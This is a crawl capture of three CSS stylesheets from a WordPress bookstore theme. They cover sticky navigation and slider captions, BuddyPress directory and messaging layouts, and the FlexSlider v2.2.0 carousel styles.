.sticky-2.kf_sticky .kode-navigation-sticky ul li a.current{
   Border-bottom: solid 4px;  
}
.sticky-2.kf_sticky .kode-navigation{
	top:0px;
	left:0px;
	z-index:999999;
}	
.author-header .kf_sticky .kode-navigation{
    position: static;
}
.author-header .kf_sticky .top-strip{ 
	display:none;
}
.sticky-2.kf_sticky{
	padding: 15px 0px;
}
.sticky-2.kf_sticky .top-strip{
	display:none;
}
.sticky-2.kf_sticky .kode-navigation ul li a{
	Padding: 4px 0;
}

.sticky-1.kf_sticky{
	background:none !important;
}
.sticky-1.kf_sticky .top-strip{
	display:none;
}
.sticky-1.kf_sticky .logo{
	margin:0px;
	height:86px;
}
.sticky-1.kf_sticky .logo-container{
	box-shadow:0px 5px 10px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.3);
}
footer .widget-text ul li{
  color:#fff;
}

.flexslider .kode-caption-wrapper{
	position:absolute;
	left:50%;
	bottom:100px;
	width:1170px;
	margin-left:-585px;
	z-index:100;
}

.flexslider .kode-caption-wrapper .kode-caption-title{
	font-size:70px;
	font-weight:300;
	text-transform:uppercase;
	line-height:normal;
}
.flexslider .kode-caption-wrapper .kode-caption-text{
	font-size:26px;
	margin-bottom:20px
}
.flexslider .kode-caption-wrapper .kode_btn_store_1{
	margin:0px;
	display:inline-block;
	float:none;
}

.flexslider .kode-caption-wrapper.position-right{
	text-align:right;
}
.flexslider .kode-caption-wrapper.position-left{
	text-align:left;
}
.flexslider .kode-caption-wrapper.position-center{
	text-align:center;
}
.pp_pic_holder.pp_woocommerce{
	z-index:99999999;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9
body_size: 1170
content:
#group-dir-search > label,
#search-members-form > label {
    float: left;
    width: 91%;
}
#search-members-form > input#members_search_submit {
    clear: none !important;
    float: right;
    margin: 0;    
}
#search-members-form{
	width:100%;
	float:left;
}
#buddypress div.dir-search{
	width:100%;
	margin:0px;
}
#buddypress div.dir-search input[type="text"], #buddypress li.groups-members-search input[type="text"]{
	width:100% !important;
}
#groups-directory-form div.item-list-tabs,
#members-directory-form .item-list-tabs{
	float:left;
	clear:none !important;
	margin:20px 0px;
}
#buddypress .dir-form{
	margin-bottom:30px;
}
#buddypress ul.item-list li div.item-desc{
margin:0px;
}
#groups-directory-form #subnav,
#members-directory-form #subnav{
	float:right;
	margin:0px;
}
#buddypress div#subnav.item-list-tabs{
	margin:0px;
}
#item-header-avatar{
	float: left;
}
#buddypress div#item-header{
	padding: 20px;
	border: solid 1px #ccc;
	margin: 0px 0px 30px 0px;
}
#buddypress div#item-header div#item-header-content{
	float: none;
	padding:0px 0px 0px 170px;
}
#buddypress div#item-header img.avatar{
	margin: 0px;
}
#buddypress #item-nav {
    background: ghostwhite none repeat scroll 0 0;
    padding: 30px 10px;
    text-align: center;
}
#buddypress div.item-list-tabs ul li{
	display:inline-block;
	float:none;
}
#buddypress div#subnav.item-list-tabs ul li {
    margin: 22px 0px;
}
#buddypress #item-body{
	width:100%;
	float:left;
}
#buddypress #item-body div.activity{
	margin-bottom:30px;
}
.bp-single-group .item {
    float: left;
    width: 94%;
}
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a{
	color: #fff;
}
#buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li span{
	border: solid 1px #eaeaea;
	margin:0px 5px;
	border-radius: 5px;
}
#buddypress div.item-list-tabs ul li a span{
	font-size: 10px;
	margin-top: -2px;
	padding: 1px 6px;
	display: inline-block;
}
#buddypress form#whats-new-form textarea{
	width: 100%;
	float: left;
}
#buddypress form#whats-new-form p.activity-greeting{
	width: auto;
	margin: 0px 0px 15px 70px;
	float: none;
}
#buddypress form#whats-new-form #whats-new-content{
	padding: 0px 0px 0px 70px;
	margin: -30px 0px 30px 0px;
	float: left;
	width: 100%;
}
#whats-new-content #whats-new-options{
	float: left;
	width: 100%
}
#whats-new-textarea{
	float: left;
	width: 100%;
}
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button{
	display: inline-block;
	padding: 10px 20px;
	border-radius: 0px;
	border: none;
	color: #fff !important;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
#buddypress .comment-reply-link:hover, #buddypress a.button:focus, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress input[type="submit"]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a{
	border: none;
	background-color: #000;
	color: #fff;
}
#buddypress #reply-title small a span, #buddypress a.bp-primary-action span{
	background-color: #000
}
.messages-options-nav{
	margin-bottom: 20px;
}
.messages-options-nav select, .notifications-options-nav select{
	margin-bottom: 10px;
}


input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{
	/*height: 36px !important;*/
}

#buddypress table#message-threads tr.unread td{
	background-color: #f5f5f5;
}
#settings-form{
	margin-bottom: 20px;
}

#buddypress table.notification-settings{
	float: left;
	width: 100%;
}
#buddypress table.forum thead tr, #buddypress table.messages-notices thead tr, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.profile-settings thead tr, #buddypress table.wp-profile-fields thead tr{
	color: #fff;
}
#buddypress table#message-threads tr.unread td{
	border-color: #d8d6d6 ;
}
#buddypress table.forum, #buddypress table.messages-notices, #buddypress table.notifications, #buddypress table.notifications-settings, #buddypress table.profile-fields, #buddypress table.profile-settings, #buddypress table.wp-profile-fields{
	border-collapse: collapse;
}
#message-threads thead th.thread-star .message-action-star span.icon::before{
	color: #fff;
}
#message-threads  tbody td.thread-star{
 	text-align: center;
 	color: #333;
}
#buddypress div.message-search{
	float: left;
	width: 100%;
	padding: 10px 10px;
	margin: 20px 0px;
	text-align: right;
	background-color: #f2f2f2;
	border: solid 1px #e9e9e9 ;
	position: relative;
}
#buddypress div.message-search:before{
	content: "";
	height: 15px;
	width: 15px;
	background-color: #f2f2f2;
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: -7px;
	margin: auto;
}
#buddypress div.message-search input[type="text"]{
	width: 100%;
}
#buddypress div.message-search input[type="submit"]{
	position: absolute;
	right: 10px;
	top: 10px;
}
#buddypress table.profile-fields{
	float: left;
	width: 100%;
	margin-bottom: 30px !important;
}
#buddypress table.profile-fields td.label{
	width: auto;
	float: none;
	color: #777777;
	font-size: inherit;
	display: table-cell;
	text-align: left;
}
#buddypress .standard-form input[type="submit"]:focus{

}
#buddypress div#message{
	float:left;
	width: 100%;
	margin: 20px 0 0;
}
#buddypress div#message p{
	margin-bottom: 0px;
}
#buddypress .standard-form input[type="text"], #buddypress .standard-form textarea{
	width: 100%;
}
ul.acfb-holder li.friend-tab{
	padding: 6px 10px !important;
	height: 36px;
}
ul.acfb-holder li.friend-tab span img{
	margin-right:5px; 
}
#buddypress .standard-form div.submit{
	padding: 15px 0px;
}
.kode-admin-post{
	margin: 30px 0px;
}
#buddypress div#item-header div#item-actions h3{
	display: inline;
}
#buddypress div#item-header ul{
	float: right;
	width: auto;
	margin: 0px 0px 0px 20px;
}
#buddypress div#item-header div#item-meta{
	width: 100%;
	font-size: 100%;
}
/*background color*/
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a, 
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button, #buddypress table.forum thead tr, #buddypress table.messages-notices thead tr, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.profile-settings thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress .standard-form input[type="submit"]:focus{
	background-color: #ee6c6c;
}

#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a{
	border-color: #ee6c6c;

}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9
body_size: 889
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
	margin: 0;
	padding: 0;
	zoom: 1;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
	position: relative;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	width: 100%;
	display: block;
	height: auto;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}
/* FlexSlider Kodeforest Theme
*********************************/
.flexslider {
	margin: 0;
	position: relative;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}
.loading .flex-viewport {
	max-height: 300px;
}
.flexslider .slides {
	zoom: 1;
}
.carousel li {
	margin-right: 5px;
}
/* Direction Nav */
.flex-direction-nav {
*height: 0;
}
.flex-direction-nav i {
	margin-right: 0px;
}
.flex-direction-nav a {
	z-index: 10;
	display: block;
	font-size: 46px;
	line-height: 20px;
	padding: 10px 10px;
	margin: -35px 0px 0px;
	position: absolute;
	top: 50%;
	opacity:0;
	overflow: hidden;
	cursor: pointer;
	height:70px;
	width:70px;
	background-color:rgba(255,255,255,0.4);
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	color:#fff;
	text-align:center;
}
.flex-direction-nav a:hover{
	background-color:rgba(255,255,255,0.8);
}
.flex-direction-nav .flex-prev {
	left: -0px;
	padding-right: 13px;
}
.flex-direction-nav .flex-next {
	right: -0px;
	padding-left: 13px;
}
.flexslider:hover .flex-prev, .flexslider:hover .flex-next {
	opacity: 0.8;
}
.flex-direction-nav .flex-disabled {
	opacity: 0 !important;
	filter: alpha(opacity=0);
	cursor: default;
}
.nav-container.style-1 .flex-direction-nav {
*height: auto;
	float: left;
	margin-left: 15px;
}
.nav-container.style-1 .flex-direction-nav li {
	float: left;
	margin-right: 3px;
}
.nav-container.style-1 .flex-direction-nav a {
	position: static;
	opacity: 1;
	margin: 0px;
	padding: 6px 13px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.nav-container.style-1 .flex-control-nav {
	display: none;
}
/* Control Nav */
.flex-control-nav-wrapper {
	text-align: center;
	line-height: 0;
	z-index: 10;
	position: absolute;
	left: 0px;
	right: 0px;
	bottom:20px;
}
.flex-control-nav {
	display: inline-block;
	padding: 15px 0px 0px;
}
.flex-control-nav li {
	margin: 0 3px;
	display:inline-block;
	vertical-align:middle;
}
.flex-control-paging li a {
	display: block;
	width: 16px;
	height: 16px;
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 3px;
	background-color:rgba(255,255,255,0.5);
	vertical-align:middle;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.flex-control-paging li a:hover{
	background-color:rgba(255,255,255,1);
}
.flex-control-paging li a.flex-active {
	cursor: default;
	width: 20px;
	height: 20px;
	background-color:rgba(255,255,255,1);
}
.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .7;
	cursor: pointer;
}
.flex-control-thumbs img:hover {
	opacity: 1;
}
.flex-control-thumbs .flex-active {
	opacity: 1;
	cursor: default;
}
